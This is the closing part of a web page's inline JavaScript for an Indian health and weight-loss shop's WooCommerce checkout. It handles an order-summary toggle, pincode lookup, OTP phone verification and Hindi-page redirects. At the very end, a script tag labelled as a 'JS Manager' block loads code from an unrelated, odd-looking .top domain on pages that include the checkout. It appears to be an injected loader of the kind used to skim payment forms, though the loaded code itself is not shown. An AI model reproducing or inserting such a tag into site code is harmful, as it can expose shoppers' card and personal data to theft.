                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-21 03:21:38 by W3 Total Cache
-->